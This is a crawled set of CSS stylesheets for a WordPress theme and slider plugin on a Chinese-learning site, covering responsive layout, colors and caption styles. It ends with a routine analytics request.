#page-heading .emaillink {margin-left:0px !important;}
.gallery-single .addthis_toolbox {margin-top:0px !important; }
/* ***********************
--------------------------------------
---------------Isotope Filtering-------------
--------------------------------------
*************************/
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
/* ***********************
--------------------------------------
---------------Isotope CSS3 transitions-------------
--------------------------------------
*************************/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
       -o-transition-property:         top, left, opacity;
          transition-property:         transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}
/* End: Recommended Isotope styles */

/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
  -webkit-transition: none;
     -moz-transition: none;
       -o-transition: none;
          transition: none;
}

/* animations */

 #portitems2 h3, .item3 h3, .item4 h3, .item3 h3 a, .item4 h3 a, .homeRacent h3, .advertise .bx-prev, .advertise .bx-next, .related h4 a, 
.blogpostcategory h2 a, .content ol.commentlist li .comment-author .fn a, .content ol.commentlist li .reply a,.widgett a, .widget_categories a , .widget_archive a, .widget_pages a, .widget_links a, .widget_recent_entries a, .widget_recent_comments a, .widget_meta a, .widget_nav_menu a, .widget_rss a, 
.rsswidget, .gototop, .widget_tag_cloud a, .footer_widget .widget_links ul li a, .footer_widget .widget_meta  ul li a, #nslider .nivo-controlNav img ,#nslidert .nivo-controlNav img,
.facebooklink, .twitterlink, .dribble, .vimeo, .emaillink, .custom_images img, .image-gallery .over, .portcategories a{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

#portitems2 h3 a, #portitems2 .image, .posttext img, .homeBox .one_fourth h2, .homeBox .one_fourth .boxDescription, .homeBox .one_fourth .boxImage, .homeBox .one_fourth .boxImage img, .homeRacent h3 a, 
 #respond #commentform textarea, #respond #commentform input, #commentform #respond #commentform textarea, #commentform #respond #commentform input, #commentform #respond #commentform input#commentSubmit, #respond #commentform input#commentSubmit,
#contactform  .commentfieldarea textarea, #contactform  .commentfield input , #contactform  .contactbutton .contact-button, .widgett .imgholder img, h2.trigger, .buttonblue, .buttonred, .buttonblack, 
.buttonyellow, .buttongreen, .buttonpink, .buttonorange, .buttonyellow_modern, .buttonred_modern, .buttondark_modern, .buttonblue_modern, .buttonpink_modern, .buttonorange_modern, .buttongreen_modern, #contactform  .contactbutton .contact-button {

	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
				
			
#portitems2 .overdefult, #portitems2 .overLowerDefault, #portitems2 .overLowerDefaultBorder, .item3 .overdefult, .item4 .overdefult, .item3 .overLowerDefault, .item4 .overLowerDefault, .item3 .overLowerDefaultBorder, .item4 .overLowerDefaultBorder,
.homeRacent .image, .homeRacent .overdefult, .homeRacent .overLowerDefault, .homeRacent .overLowerDefaultBorder, .advertise img, .related .one_fourth .image img, .homeremove .catlink .sortingword, .projectdetails .blogsingleimage img, 
.home .bx-prev, .home .bx-next, .blogpostcategory .comment-inside, .blogpostcategory .date-inside, .projectdescription .portnavigation .portnext, .projectdescription .portnavigation .portprev{

	-webkit-transition: all 0.25s ease-in-out;
	-moz-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	-ms-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
}

a, a:active, a:visited, .menu > li a strong{
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

@media screen and (min-width:0px) and (max-width:970px)
{
/*footer*/
#footer{top:20px;}
.footer_widget1{margin-top: 30px; }
.twitterlink,.facebooklink,.vimeo,.dribble,.emaillink{float:none; padding:13px;}
.footer_widget .widgett{margin:5px auto 15px auto !important;}
#footerb .copyright{width:100% !important; text-align:left !important; padding-left:5px;}

/*menu + header*/
#headerwrap{position:relative;}
#mainwrap,.outerpagewrap{top:0;}
#header ul.menu > li > a{height:15px; }
.menu li:hover ul { border:none !important;}
 #logo {width:auto; float:none;}
.menu-header {position:relative !important;}
.menu {float:none; background:#fff !important;display: inline-block;width: 100%;padding-bottom: 20px;}

.menu li {margin-left:0;}



/*home recent port*/
.homeRacent{margin-top:20px;}
.homeRacent .one_half  {padding:10px 0; border-left:none; border-right:none;}
.homeRacent  .recentimage{border:none !important; padding:0 !important; width:100%;  margin:5px auto !important;}
.recentmore {top:5px; float:none;}
#homeRecent{margin-top:0;}
.homeRacent h3{text-align:center;}
#homeRecent .one_third {padding-top:7px;}
.homeBox .one_fourth {width:100% !important;margin:0 !important;  }
.homeBox .one_fourth .boxImage {margin: 0px auto !important;   width:100% !important;background:none !important;border:none!important; }
.homeBox .boxdescwraper { position:relative !important; top:-120px; display:inline-block; margin:0;}
.homeBox .one_fourth, .homeBox .last {height:210px;}

/*advertiset*/
.advertise img, .advertise a{float:none;}
.advertise {background: url(images/mainBorderLine.png) top repeat-x; margin-top:0;}
.advertise .title{margin:30px 0 10px 0;}
.bx-window ul{list-style:none;}
.bx-window li{float:left; list-style:none; width:100%;}


/*blog*/
.blogpostcategory .meta,.blogpostcategory p{text-align:left;}
.content{width:100%;}
.blogpostcategory{width:98%; margin:0 auto;}
.socialsingle .emaillink{height:0;}
.blog .wp-pagenavi {margin-top:20px;}


/*single*/
.singledefult h1, .singledefult h2, .singledefult h3{text-align:left;}
.blogpost{width:98%; margin:0 auto;}
.singledefult .tags{text-align:left;}
.blogpost .author{margin-left:0px ;}
.postcontent.singledefult {background:url(images/mainBorderLine.png) bottom repeat-x;}

/*comment*/
#commentform #respond #commentform textarea, #commentform #respond #commentform input{width:100%;margin-left: 0; padding-right: 0; margin-right: 0; padding-left: 0;}
#commentform{width:98%; margin:0 auto;}
#commentform #respond {padding:0;}
.commentfield{float:none; text-align:left;}
.commentlist .commenttext {width: 75%;text-align: left;padding:15px 10px 0 15px;}
.comment-author{text-align:left;padding:0px 10px 0 0px;}


/*team*/
.one_third.team {background:none; padding-top:0px;}

/*general*/
body{text-align:center;}
h1,h2,h3,h4,h5,h6{margin-left:0 !important; margin-right:0 !important;}
img {height: auto; }
#main,    .homeRacent .recentdescription,.footer_widget1, .footer_widget2, .footer_widget3, .footer_widget4{
padding:0 !important;}
#nslider-wrapper, .menu li li ,#remove , .titleborder,.footernav, .closewrap,.notification,.sidebar,.addthis_button,.related,.addthis_button_more,.editlink,#slider-wrapper, .advertise, 

.totop,.overdefult, .loading, .outerpagewrap.error404,.bx-prev,.bx-next,.homeIcon,#nslider,#nslidert.homeRacent .category,.blogsingleimage .nextbutton.port, .blogsingleimage .prevbutton.port,.nivoSlidert{
	display:none !important;
}
/*端末ページ表示方法の指定*/
.usercontent.homeuser{text-align:left;padding:1px 5px;}

#header,  #main ,#showpost  ,#homeRecent ,.homeBox .one_third,.bx-wrapper,.homeRacent h3,.homeRacent,.homeRacent .one_half ,.totop, .infotext ,.infotextwrap, #footerinside, .one_half,.footernav,#footerb ,.footer_widget1, .footer_widget2, .footer_widget3, .footer_widget4,.pagecontent,#portitems2 .one_half, .portfolio,.wp-pagenavi,.image,.pagecontentContent,.one_fourth, .one_fifth,.three_fourths,.one_fourths,.two_thirds,.one_third,.team .social,.item3,.item4 {
	width:100% !important;
}
.image{background:none;}
.image .loading{text-align:center; width:100%;}
.category a{display:inline-block !important; float:none !important;}
.pagewrap{height:auto; padding-bottom:10px; margin-bottom:10px;}
.wp-pagenavi{padding:0 !important; }
.posttext{text-align:left !important}
.posttext .blogsingleimage,.gallery-single {width:100%;}
.blogsingleimage iframe {width: 100%;height: auto;}
.block .h2{font-size:14px !important;}


/*port*/
.portfolio h3, .portfolio h4{text-align:center !important;}
#portitems4{text-align:center;margin:0 auto;}
.portfolio{margin: 0 auto; display: inline-block;}
.item4 h4 a{float:none; margin-top:10px; margin-bottom:20px; border:none; color:#2a2b2c;}
.portsingle .portfolio, .portsingleshare,.titleborderh{display:none !important;}
.blogsingleimage img, .projectdetails .blogsingleimage,.projectdetails,.projectdescription ,.blogpost .datecomment {width: 100% !important;}
.projectdescription  p {text-align:left; padding:0;}
.projectdescription {padding:0; margin-bottom: 30px;}
.item4 h4 a {text-shadow:none !important;}
#portitems2 .recentdescription .description {padding:0px 10px 0 0px;}

/*page*/
.fullwidth{margin-top:20px;}
.posttext {padding:0 5px;}
.page .socialsingle {padding-left:5px;}

/*shortcode*/
.one_half, .one_third, .two_thirds, .one_fourth, .three_fourths, .one_fifth, .two_fifth, .three_fifths, .four_fifths {margin-top:10px;}

.question h3, .success h3, .info h3, .error h3 {line-height:120%;}

/*contact*/
.google-map-placeholder ,#contactform {width:100% !important;}
#contactform .commentfield input ,#contactform .commentfieldarea textarea{width:95%;}
#contactform .contactbutton .contact-button {float:none;}
.contactbutton{text-align:center}

}

/*479*/
@media screen and (min-width:479px) and (max-width:970px){


/*menu*/
.menu{float:none !important; padding-bottom: 5px;}
.menu > li a strong{font-size:14px;}
.menu li a {padding:5px 10px;}
.menu-header { z-index: 1000; width: 100%; position: relative; float:left; height:auto; margin-bottom: 40px; padding:10px 0 10px 0; background:#fff;}

/*footer*/
#footer .widget{width:99%; margin:5px;}
.gototop {margin:-25px 0px 0px 90% !important}

/*team*/
.team .image img {width:240px;}

/*blog*/
.blogpostcategory .meta {width:74%;}

/*single*/
.blogpost{width:98%; margin:0 auto 50px auto;}

/*portfolio*/
.portfolio .item2 h3, .portfolio .item2  h4{text-align:left !important;}
#portitems3  h3,#portitems3  h4{text-align:center !important;}
#portitems2 .recentdescription {width:100% !important;}


.homeBox .one_fourth {
width: 50% !important;
text-align: center;
margin: 0 auto;
margin-right: 0px !important;

}

}

@media screen and (max-width:515px){

.blogpostcategory iframe {width: 92.5% !important;height:auto !important; }
#slider-category, .blogFullWidth #slider-category {width: 92.5% !important;height:auto !important; padding-bottom:0px !important;}
#slider-category img, .blogFullWidth #slider-category img {width: 100% !important; height:auto !important;     padding-bottom:0px !important;}
#slider-category .anythingSlider, .blogFullWidth #slider-category .anythingSlider {     padding-bottom:5px !important;}
}

@media screen and (max-width:478px){
/*home recent port*/
.recentdescription h3{text-align:center;}
.recentimage, .recentdescription, .menu li {width:100% !important; padding-top: 10px;}

/*menu*/
.menu-header { z-index: 1000; width: 100%; position: relative; float:left; height:auto; margin-bottom: 40px; padding: 0px 0 10px 0; background:#fff;}

/*footer*/
#footer .widget{width:98%; margin:5px;}
.gototop {margin:-25px 0px 0px 80% !important}


/*team*/
.one_third.team {width:100%;}

/*blog*/
.blogpostcategory .leftholder{display:none;}
.blogpostcategory .meta {width:100%; margin:0 auto;}
.link-category, .blogpostcategory ,.slider-category{margin-top:30px;}
.blogpostcategory .blogmore{width: 46%;float: right;text-align: right;}
.blogpostcategory .meta .socialsingle{width:50%;}
.comment-author, .commentlist .commenttext{width:100% !important; text-align:center !important;padding:0px 10px 0 0px;}
.commentlist .avatar {width:100%; float:none;background:none;}


/*single*/
.singledefult .socialsingle{padding-left:0; float:left;}

/*shortcode*/
ul.tabs a{width: 99%; text-align: center; padding:15px 0; }
ul.tabs li{float:none;}

/*portfolio*/

}

@media screen and (max-width:295px){
/*team*/
.team .image img {width:220px;}
.categoryblog,.blogpostcategory .authorblog {width:100% !important;}
.blogpostcategory .blogmore{width: 100%;float: none;text-align: left;}
.blogpostcategory .meta .socialsingle{width:100%; padding-bottom:0px;}
}


@media screen and (min-width:599px) and (max-width:1024px){
/*blog*/
.blogpostcategory{width:600px; margin:0 auto 10px auto;}
.link-category .blogpostcategory{margin:0 auto 50px auto;}

/*single*/
.singledefult .author{margin-left:450px;}
.singledefult .blogpost{width:600px !important; margin:0 auto;}

/*comment*/

#commentform{width:600px; margin:0 auto;}

.homeRacent.post h3{}

}

@media screen and (min-width:960px) and (max-width:1024px){
/*blog*/
.socialsingle .emaillink{height:25px;}


/*footer*/
.gototop{display:none;}

.homeRacent.post .recentimage{float:left !important;width:auto !important;}

}

@media screen and (min-width:700px) and (max-width:960px){
#portitems2 .recentdescription {width:49% !important;}
.recentdescription .description {text-align:left;padding-left:20px !important;}
#portitems2 .recentdescription {padding-left:0%;}
.homeRacent.post .recentdescription{width:100%;}
}

@media screen and (min-width:700px) and (max-width:1024px){
/*home recent port*/
.homeRacent .one_half  {width:47% !important;}
.homeRacent .one_half .recentimage  {float:none; !important;}
.recentimage{width:282px !important;}
#homeRecent .one_third{width: 47% !important; float: left;padding-top:5px;}
#homeRecent .one_third.last{margin-right:2.5%}
.recentdescription .descrpiton {text-align:left !important; padding-right: 5px;}
.recentdescription p{text-align:left;}

.advertise .bx-next{margin-left:940px;}
.advertise .bx-prev{margin-left:0;}
}
@media screen and (min-width:768px){
/*shortcode*/
.one_half { width: 48% }
.one_third { width: 30.66% }
.two_thirds { width: 65.33% }
.one_fourth { width: 22% ; }
.three_fourths { width: 74% }
.one_fifth { width: 16.8% }
.four_fifths { width: 79.2% }
}
@media screen and (min-width:1000px) and (max-width:1024px){
#homeRecent .one_third{width: 31.3% !important;}
#homeRecent .one_third.last{margin-right:0 !important;}
.homeRacent .recentdescription {width:100% !important;}
.homeRacent.post  .recentdescription {width:68% !important;}
}

@media screen and (min-width: 480px) and (max-width: 600px){
.portfolio .item2 h3, .portfolio .item2 h4 { text-align:center !important;}
}

--- FILE ---
content_type: text/css
request_url: http://real-chinese.org/wp-content/themes/elegantica/css/options.css?ver=4.7.29
body_size: 3323
content:
::selection { background: #1BAACC; color: #fff; text-shadow: none; }
body {	 
	background:#ffffff  url('') !important;
	color:#2a2b2c;
	font-family: Helvetica Neue, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;
	font-size: 13px;
	font-weight: normal;
	line-height: 1.65em;
	letter-spacing: normal;
}
h1,h2,h3,h4,h5,h6, .blogpostcategory .posted-date p, .team .title{
	font-family: PT Sans !important;
	font-weight: normal;
	line-height: 110%;
}

h1 { 	
	color:#2a2b2c;
	font-size: 24px !important;
	}
	
h2{ 	
	color:#2a2b2c;
	font-size: 20px !important;
	}

h3 { 	
	color:#2a2b2c;
	font-size: 18px !important;
	}

h4 { 	
	color:#2a2b2c;
	font-size: 16px !important;
	}	
	
h5 { 	
	color:#2a2b2c;
	font-size: 14px !important;
	}	

h6 { 	
	color:#2a2b2c;
	font-size: 12px !important;
	}	
h2.title a {color:#2a2b2c;}
a, a:active, a:visited, .footer_widget .widget_links ul li a{color: #2a2b2c;}	
.widget_nav_menu ul li a  {color: #2a2b2c !important;}
a:hover, h2.title a:hover, .item3 h3:hover, .item4 h3:hover, .item3 h3 a:hover, #portitems2 h3 a:hover {color: #1BAACC;}
.item3 h3, .item4 h3, .item3 h3 a, .item4 h3 a, .item3 h4, .item2 h4, .item4 h4, #portitems2 h3 a {color:#2a2b2c;}
/* ***********************
--------------------------------------
------------NIVO SLIDER----------
--------------------------------------
*********************** */
.homeBox h2 a {color:#2a2b2c;}
.nivo-caption { 
	position:absolute; 
	background-color: #1BAACC;
	background-color: rgba(27,170,204,0.5);
	border: 1px solid #1BAACC; 
	color: #ffffff; 
	font-size: 24px;
	font-family: PT Sans !important;
	text-shadow:0 1px 0 rgba(0,0,0,0.3);
	letter-spacing: normal;
	padding:5px 15px 5px 5px;
	z-index:99;
	top:50px;
	left:0px;
	text-align:center;
	line-height:120%;
}
a.nivo-nextNav , a.nivo-prevNav {background: url(images/sponsorsArrowsForward.png) 3px 0  #1BAACC;background: url(images/sponsorsArrowsForward.png) 3px 0  rgba(27,170,204,0.5);}
a.nivo-prevNav {background: url(images/sponsorsArrowsBack.png) 2px 0  #1BAACC;background: url(images/sponsorsArrowsBack.png) 2px 0  rgba(27,170,204,0.5);}

.nivo-caption a { 
	color: #ffffff;  
	text-decoration: underline; 
}	

.caption-content { padding:0px 0px 200px 0px; color:; font-size: ; font-family: Helvetica Neue, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif; text-shadow: 1px 1px 0px black; filter:alpha(opacity=50);letter-spacing: normal;}
.caption-content h1{width:250px !important; background: rgba(27,170,204,0.5);  padding:10px ;text-align:center;  line-height:120%;}
.caption-content h2 {	color:!important;
						font-size:!important;
						text-shadow: 1px 1px 0px black;}
.caption-content p{ }




.caption-content h1{
	color:!important;
	font-size:!important;
	text-shadow: 1px 1px 0px black;
}

.caption-content h2{
	background: rgba(,,,0.5);  padding:10px ;text-align:center;  line-height:120%;
}

#headerwrap, .homeRacent h2 ,.advertise h2,.slider-category .anythingBase,#nslider img, h3#comments ,.related h3, .widget h3, .projectdescription h3, .portsingle .portfolio h3, .titleborderh, .menu-header{
	background:#ffffff  url('') !important;
	}

/* ***********************
--------------------------------------
------------MAIN COLOR----------
--------------------------------------
*********************** */

.catlinkhover,.item h3 a:hover, .item2 h3 a:hover, .item4 h3 a:hover,.homeRacent h3:hover,.catlink:hover,.infotext span, .homeRacent h3 a:hover,
.blogpost .link:hover,.blogpost .postedin:hover ,.blogpost .postedin:hover, .blogpost .link a:hover,.blogpostcategory a.textlink:hover,
.footer_widget .widget_links ul li a:hover, .footer_widget .widget_categories  ul li a:hover,  .footer_widget .widget_archive  ul li a:hover,
#footerb .footernav ul li a:hover,.footer_widget  ul li a:hover,.tags span a:hover,.more-link:hover,.homeBox .one_third a,.showpostpostcontent h1 a:hover,
.menu li ul li:hover a,.menu li a:hover strong,.menu li ul li:hover ul li a,.menu li ul li:hover ul li:hover a,.menu li ul li:hover ul li:hover ul li a,.menu li ul li:hover ul li:hover ul li:hover a,
.menu > li.current-menu-item a strong,.menu > li.current-menu-ancestor a strong,.blogpostcategory .meta .written:hover a ,.blogpostcategory .meta .comments:hover a ,
#wp-calendar a , .widgett a:hover ,.widget_categories li.current-cat a, .widget_categories li.current-cat, .blogpostcategory .meta .time a:hover,.homeRacent h2 span, .advertise h2 span, 
.widget span ,h3#comments span, .related h3 span, .homeremove .catlink .sortingword:hover, .homeremove .catlinkhover .sortingword, .accordion a, .blogpost .datecomment  .link a,.projectdescription h3 span,
.portsingle .portfolio h3 span,.titleborderh span, .textSlide .box, .textSlide .button a, a.recentmore, .blogpostcategory .blogmore
{color:#1BAACC !important;}

.homeBox .boxdescwraper {border-color: #1BAACC transparent #1BAACC  transparent ;text-shadow:0 1px 0 rgba(0,0,0,0.3);}
.open, .close {border-color: #1BAACC #1BAACC transparent #1BAACC;}
.homeRacent h3.category a, #portitems2 h3.category a, .blogpostcategory .meta .category a, .item4 h4 a,  .tags a, .blogpost .posted-date a, .blogpost .author a, .portcategories a{border-color: #1BAACC #1BAACC  #1BAACC transparent;text-shadow:0 1px 0 rgba(0,0,0,0.3);}
.blogpostcategory .comment-inside:after {border-color: #1BAACC #1BAACC transparent  transparent;}
.blogFullWidth .postCategoryRibbon , .item4 h4 a, .blogpost .posted-date a{border-color: #1BAACC transparent #1BAACC  #1BAACC ;}
.advertise .bx-wrapper:hover .bx-next{background: #1BAACC url(images/sponsorsArrowsForward.png) no-repeat;margin-left:935px;}
.advertise .bx-wrapper:hover .bx-prev {background: #1BAACC url(images/sponsorsArrowsBack.png) no-repeat;margin-left:0px;}
 .page .homeRacent .bx-next,.portprev {background: #1BAACC url(images/sponsorsArrowsForward.png) no-repeat;}
 .page .homeRacent .bx-prev,.portnext  {background: #1BAACC url(images/sponsorsArrowsBack.png) no-repeat;}
.blogsingleimage .nextbutton.port {background: #1BAACC url(images/sponsorsArrowsForward.png) no-repeat 0px -2px;}
.blogsingleimage .prevbutton.port {background: #1BAACC url(images/sponsorsArrowsBack.png) no-repeat 0px -2px;}
.homeRacent .overLowerDefault,#portitems2 .overLowerDefault , .item3 .overLowerDefault, .item4 .overLowerDefault {background: #1BAACC url(images/magnifyingGlassOverIcon.png);  }
/* ***********************
--------------------------------------
------------BOX COLOR----------
--------------------------------------
*********************** */
#footer,.homeRacent h3, #homeRecent .one_fourth, .item3 h3, .item4 h3, .item3 h3 a, .item4 h3 a ,.homewrap .homesingleleft,.homewrap .homesingleright

{ background:#ffffff}
.homeRacent h3 a, .item4 h3, .item4 h3 a {color:#2a2b2c;}
#remove a, #remove a span{color:#2a2b2c;font-family: Helvetica Neue, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;} 

/* ***********************
--------------------------------------
------------BOX FONT COLOR----------
--------------------------------------
*********************** */

.homeBox .one_fourth h2 a, .homeRacent h3.category a, .blogpostcategory .meta .category a, .tags a, .blogpost .posted-date a, .item4 h4 a, #portitems2 h3.category a, .team .role,.portcategories a,
.wp-pagenavi a:hover, .wp-pagenavi span.current, #respond #commentform input#commentSubmit, #contactform .contactbutton .contact-button, .blogpostcategory .comment-inside a, .blogpostcategory .date-inside,
.content ol.commentlist li .reply a, #commentform #respond #commentform input#commentSubmit, #respond #commentform input#commentSubmit, .pagecontent h1, .pagecontent p, .pagecontent p a, .homeRacent h3.category a:hover,
.homeremove .catlink span, .errorpage .postcontent h2, .errorpage .posttext, .blogpostcategory .date-inside .day, .blogpostcategory .date-inside .month, .textSlide span,textSlide .quote, textSlide .quote2
 {color: #ffffff !important;}
.homeremove .catlinkhover .sortingword, .homeremove .catlink .sortingword:hover  {background:#ffffff;}
/* ***********************
--------------------------------------
------------MAIN COLOR BOXED----------
--------------------------------------
*********************** */
#respond #commentform .form-submit input, #commentform #respond #commentform .form-submit input, #contactform  .contactbutton .contact-button:hover, .gototop ,.role, .team .icon img,.pagewrap, .blogpostcategory .posted-date .date-inside, #slider-wrapper,.portfolio .image, .recentimage,.errorpage, .content ol.commentlist li .reply a, .blogpostcategory .comment-inside 
{background:#1BAACC;}

.wp-pagenavi a:hover, .wp-pagenavi span.current,#respond #commentform input#commentSubmit, #contactform  .contactbutton .contact-button  {background:#1BAACC; text-shadow:0 1px 0 rgba(0,0,0,0.3);}
.blogpostcategory .comment-inside a, .blogpostcategory .date-inside, .textSlide span,textSlide .quote, textSlide .quote2, .textSlide li {color: #ffffff !important; text-shadow:0 1px 0 rgba(0,0,0,0.3);}
.textSlide .button, .textSlide .box {text-shadow:none;}
/* ***********************
--------------------------------------
------------MAIN BORDER COLOR----------
--------------------------------------
*********************** */
#logo a, .recentborder,.item4 .recentborder, .item3 .recentborder,.afterlinehome,.prelinehome{border-color:#1BAACC !important;}


/* ***********************
--------------------------------------
------------BODY COLOR----------
--------------------------------------
*********************** */

.blogpost .link a,.datecomment span,.homesingleleft .tags a,.homesingleleft .postedin a,.blogpostcategory .category a,.blogpostcategory .comments a,
.blogpostcategory a.textlink ,.written a, .blogpostcategory .meta .time a	
{ color:#2a2b2c}


/* ***********************
--------------------------------------
------------MENU----------
--------------------------------------
*********************** */

.menu li:hover ul {border-bottom: 5px solid #1BAACC;}
.menu li ul li a{	font-family: Helvetica Neue, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif !important; }
.menu > li a {	font-family: PT Sans !important; color:#2e2d2d !important;letter-spacing: normal;}
.menu a span{ 	font-family: Helvetica Neue, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif  !important; color:#aaa !important;letter-spacing: normal;}
#2a2b2c
/* ***********************
--------------------------------------
------------BLOG----------
-----------------------------------*/
.blogpostcategory h2 {line-height: 110% !important;}
.wp-pagenavi span.pages {font-family: Helvetica Neue, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}
.wp-pagenavi a, .showpostpostcontent h1 a {color:#2a2b2c;}
.wp-pagenavi a:hover, ul.tabs a.current, ul.tabs a:hover, h2.trigger:hover { color:#1BAACC; }
.blogpost .datecomment a, .related h4 a, .content ol.commentlist li .comment-author .fn a, .content ol.commentlist li .reply a {color:#2a2b2c;}
.blogpost .datecomment a:hover, .tags a:hover, .related h4 a:hover, .content ol.commentlist li .comment-author .fn a:hover, .content ol.commentlist li .reply a:hover { color:#1BAACC; }
.comment-author .fn a{font-family: PT Sans !important;}
.image-gallery, .gallery-item { border: 1px dashed #1BAACC;}
.blogpostcategory .posted-date p{font-family: Helvetica Neue, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif !important;text-shadow:0 1px 0 rgba(0,0,0,0.3);}
.pagecontent h1, .pagecontent p, .content ol.commentlist li .reply a, .team .role {text-shadow:0 1px 0 rgba(0,0,0,0.3);}
/* ***********************
--------------------------------------
------------Widget----------
-----------------------------------*/
.wttitle a {color:#2a2b2c;}

.widgetline{}
.widgett a:hover, .widget_nav_menu ul li a:hover{color:#1BAACC !important;}
.item3 h4, .item2 h4, .item4 h4, .homeRacent h3, #portitems2 h3, .homeBox h2 a span, .widget_nav_menu ul li a{	font-family: Helvetica Neue, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif !important; }
.related h4{	font-family: Helvetica Neue, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif !important; }
.widget_search form div {	font-family: Helvetica Neue, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif !important;}
.widgett a {	font-family: Helvetica Neue, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif !important;}
.widget_tag_cloud a{	font-family: Helvetica Neue, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif !important;}


/* ***********************
--------------------------------------
------------BUTTONS WITH SHORTCODES----------
--------------------------------------
*********************** */

.button_purche_right_top,.button_download_right_top,.button_search_right_top {font-family: PT Sans !important;color:#2a2b2c;text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);}
.button_purche:hover,.button_download:hover,.button_search:hover {color:#1BAACC !important;}
.ribbon_center_red a, .ribbon_center_blue a, .ribbon_center_white a, .ribbon_center_yellow a, .ribbon_center_green a {font-family: PT Sans !important;}


--- FILE ---
content_type: text/css
request_url: http://real-chinese.org/wp-content/plugins/revslider/rs-plugin/css/dynamic-captions.css?rev=4.2.3&ver=4.7.29
body_size: 283
content:
.tp-caption.small_light {
position:absolute;
font-size:18px;
line-height:22px;
color:#ffffff;
background:none;
}

.tp-caption.medium_light {
position:absolute;
font-size:28px;
line-height:28px;
color:#ffffff;
background:none;
}

.tp-caption.large_light {
position:absolute;
font-size:38px;
line-height:38px;
color:#ffffff;
background:none;
}

.tp-caption.small_dark {
position:absolute;
font-size:18px;
line-height:22px;
color:#404345;
background:none;
}

.tp-caption.medium_dark {
position:absolute;
font-size:28px;
line-height:28px;
color:#404345;
background:none;
}

.tp-caption.large_dark {
position:absolute;
font-size:38px;
line-height:38px;
color:#404345;
background:none;
}

.tp-caption.boxed_medium_light {
position:absolute;
font-size:28px;
line-height:28px;
color:#fff;
background:rgba(0,0,0,.5);
padding:10px 12px 12px;
}

.tp-caption.boxed_large_light {
position:absolute;
font-size:38px;
line-height:38px;
color:#fff;
background:rgba(0,0,0,.5);
padding:8px 12px 12px;
}

.tp-caption.boxed_medium_dark {
position:absolute;
font-size:28px;
line-height:28px;
color:#404345;
background:rgba(255,255,255,.5);
padding:10px 12px 12px;
}

.tp-caption.boxed_large_dark {
position:absolute;
font-size:38px;
line-height:38px;
color:#404345;
background:rgba(255,255,255,.5);
padding:8px 12px 12px;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1349993168&t=pageview&_s=1&dl=http%3A%2F%2Freal-chinese.org%2Fnews%2F&ul=en-us%40posix&dt=Topics%20%7C&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=229604892&gjid=1416918291&cid=1657134529.1769300646&tid=UA-752387-20&_gid=1523226431.1769300646&_r=1&_slc=1&z=780078661
body_size: -285
content:
2,cG-KW682JW6L9